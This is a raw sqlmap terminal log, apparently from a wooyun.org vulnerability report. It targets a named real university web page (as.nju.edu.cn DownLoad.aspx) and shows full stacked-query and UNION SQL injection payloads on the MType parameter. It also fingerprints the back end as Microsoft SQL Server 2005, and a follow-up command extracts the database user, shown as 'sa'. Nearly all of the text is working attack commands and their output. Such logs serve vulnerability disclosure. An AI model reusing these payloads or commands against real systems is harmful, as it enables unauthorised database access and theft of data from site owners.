 [22:44:44] [INFO] testing connection to the target URL
[22:44:45] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MType (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: MenuType=CYXZ&MType=WZSY');WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: MenuType=CYXZ&MType=-6997') UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(115)+CHAR(99)+CHAR(69)+CHAR(102)+CHAR(101)+CHAR(79)+CHAR(72)+CHAR(11
3)+CHAR(87)+CHAR(90)+CHAR(68)+CHAR(75)+CHAR(118)+CHAR(67)+CHAR(70)+CHAR(72)+CHAR(121)+CHAR(81)+CHAR(76)+CHAR(105)+CHAR(84)+CHAR(108)+CHAR(67)+CHAR(119)+CHAR(103)+CHAR(67)+CHAR(70)+C
HAR(111)+CHAR(97)+CHAR(110)+CHAR(85)+CHAR(69)+CHAR(90)+CHAR(83)+CHAR(107)+CHAR(82)+CHAR(79)+CHAR(88)+CHAR(80)+CHAR(109)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(113)-- -
---
[22:44:45] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[22:44:45] [INFO] fetched data logged to text files under '/Users/northwind/.sqlmap/output/as.nju.edu.cn'
northwinddeMacBook-Pro:~ northwind$ sqlmap.py -u "http://as.nju.edu.cn/DownLoad.aspx?MenuType=CYXZ&MType=WZSY" --current-user
{1.0-stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and fede
ral laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[ ]
[*] starting at 22:45:27

[22:45:27] [INFO] resuming back-end DBMS 'microsoft sql server'
[22:45:27] [INFO] testing connection to the target URL
[22:45:28] [CRITICAL] previous heuristics detected that the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: MType (GET)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: MenuType=CYXZ&MType=WZSY');WAITFOR DELAY '0:0:5'--

    Type: UNION query
    Title: Generic UNION query (NULL) - 1 column
    Payload: MenuType=CYXZ&MType=-6997') UNION ALL SELECT CHAR(113)+CHAR(113)+CHAR(112)+CHAR(122)+CHAR(113)+CHAR(115)+CHAR(99)+CHAR(69)+CHAR(102)+CHAR(101)+CHAR(79)+CHAR(72)+CHAR(11
3)+CHAR(87)+CHAR(90)+CHAR(68)+CHAR(75)+CHAR(118)+CHAR(67)+CHAR(70)+CHAR(72)+CHAR(121)+CHAR(81)+CHAR(76)+CHAR(105)+CHAR(84)+CHAR(108)+CHAR(67)+CHAR(119)+CHAR(103)+CHAR(67)+CHAR(70)+C
HAR(111)+CHAR(97)+CHAR(110)+CHAR(85)+CHAR(69)+CHAR(90)+CHAR(83)+CHAR(107)+CHAR(82)+CHAR(79)+CHAR(88)+CHAR(80)+CHAR(109)+CHAR(113)+CHAR(112)+CHAR(112)+CHAR(107)+CHAR(113)-- -
---
[22:45:28] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET, ASP.NET 4.0.30128
back-end DBMS: Microsoft SQL Server 2005
[22:45:28] [INFO] fetching current user
current user:    'sa'
[22:45:28] [INFO] fetched data logged to text files under '/Users/northwind/.sqlmap/output/as.nju.edu.cn'
northwinddeMacBook-Pro:~ northwind$
www.wooyun.org